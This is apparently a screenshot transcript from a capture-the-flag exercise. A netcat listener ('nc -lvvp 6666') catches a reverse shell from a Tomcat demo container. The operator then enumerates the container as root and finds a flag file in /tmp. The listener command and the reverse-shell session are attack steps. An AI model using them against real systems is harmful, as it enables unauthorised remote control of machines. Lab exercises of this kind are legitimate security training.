 root@VM-16-5-debian:~# nc -lvvp 6666
listening on [any] 6666 ...
inverse host lookup failed: Unknown host
connect to [10.0.16.5] from (UNKNOWN)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6592a14aea67:/demo# ls
ls
demo.jar
sources.list
root@6592a14aea67:/demo# pwd
pwd
/demo
root@6592a14aea67:/demo# whoami
whoami
root
root@6592a14aea67:/demo# cd /tmp
cd /tmp
root@6592a14aea67:/tmp# ls
ls
flag-{bmhb2d8e885-d849-4664-8c17-86aece0586e8}
hsperfdata_root
tomcat-docbase.1663417464261503310.8080
tomcat.7243840575821980918.8080
root@6592a14aea67:/tmp#  sent 25, rcvd 452
root@VM-16-5-debian:~#